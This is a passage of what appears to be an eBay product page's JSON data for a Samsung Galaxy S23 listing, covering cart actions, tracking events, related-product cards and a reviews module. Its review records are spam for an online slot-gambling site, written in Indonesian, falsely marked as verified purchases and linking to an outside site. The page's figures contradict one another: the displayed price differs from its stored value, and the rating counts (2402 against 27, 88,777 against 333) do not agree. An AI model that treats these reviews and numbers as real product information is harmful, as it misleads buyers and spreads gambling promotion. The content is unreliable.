                                "offCallToAction": {
                                  "_type": "CallToAction",
                                  "text": "Add to cart",
                                  "type": "SECONDARY",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_CTA_ADD_TO_CART",
                                    "params": {
                                      "itemId": "${itemId}",
                                      "srt": "${csrfToken}",
                                      "varId": "${varId}",
                                      "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                      "csrfApp": "shopactionsview",
                                      "itemId": "406125476878",
                                      "csrfCommand": "shopactionsview_bulk_add_to_cart",
                                      "isMsku": "true",
                                      "varId": "676453543141",
                                      "moduleKey": "CTA_ADD_TO_CART"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "ITM",
                                      "eventAction": "ACTN",
                                      "actionKind": "CLICK",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:1473",
                                        "sid": "p2349526.m2548.l1473"
                                      }
                                    }],
                                    "URL": "https://cart.payments.ebay.com/sc/add"
                                  },
                                  "actionId": "ATC"
                                },
                                "initialState": "OFF"
                              }, {
                                "_type": "CallToAction",
                                "text": "See all details",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "name": "OPEN_CTA_SEE_DETAILS_BTN",
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "presentationType": "OPEN_WINDOW"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }, {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:159210",
                                      "sid": "p2349526.m2548.l159210"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/itm/406125476878?var=676453543141"
                                },
                                "actionId": "SEE_DETAILS"
                              }]
                            },
                            "binExtraActions": {
                              "extraActionsMap": {
                                "BIN_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "BIN_INTERSTITIAL"
                                }
                              },
                              "actionsRefMap": null
                            },
                            "addToCartExtraActions": {
                              "extraActionsMap": {
                                "ATC_INTERSTITIAL": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "CART",
                                  "params": {
                                    "itemId": "${itemId}",
                                    "quantity": "${qty}",
                                    "srt": "${csrfToken}",
                                    "variation_id": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "csrfApp": "shopactionsview",
                                    "showLayer": "false",
                                    "moduleKey": "ADD_TO_CART_IO",
                                    "errorText": "The item you’ve selected was not added to your cart.",
                                    "itemId": "406125476878",
                                    "variation_id": "676453543141",
                                    "imageURL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.jpg",
                                    "csrfCommand": "shopactionsview_act_add_to_cart",
                                    "spinnerText1": "Adding to your cart",
                                    "spinnerText3": "You're almost done",
                                    "isMsku": "true",
                                    "spinnerText2": "Still adding…",
                                    "errorHeaderText": "Error"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "sid": "p2380357.l1473"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/act/add_to_cart"
                                }
                              },
                              "actionsRefMap": null
                            }
                          },
                          "BROWSERELATED": {
                            "_type": "NAVIGATIONS_LIST",
                            "meta": {
                              "name": "BrowseViewModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4277|li:6496"
                                }
                              }]
                            },
                            "containers": [{
                                "_type": "CardContainer",
                                "controls": {
                                  "carousel": {
                                    "_type": "CarouselControls",
                                    "previous": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Previous slide - You may also like"
                                    },
                                    "next": {
                                      "_type": "Action",
                                      "type": "OPERATION",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "HSCROLL",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4277"
                                        }
                                      }],
                                      "accessibilityText": "Next slide - You may also like"
                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Okt 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Xanana",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Xanana rated this 5 out of 5 stars on Okt 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP gacor banget"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP paling gila real SLOT777 ini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 29, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gusmao",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gusmao rated this 5 out of 5 stars on Sept 29, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://stberry.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
